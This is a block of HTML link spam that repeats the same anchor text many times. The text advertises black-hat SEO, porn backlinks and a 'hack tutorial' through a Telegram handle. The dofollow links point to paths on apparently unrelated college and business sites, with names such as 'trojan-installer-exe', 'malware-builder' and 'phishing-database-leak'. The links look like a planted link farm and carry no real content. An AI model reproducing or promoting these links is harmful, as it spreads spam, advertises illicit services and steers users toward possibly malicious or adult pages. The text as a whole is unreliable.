  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
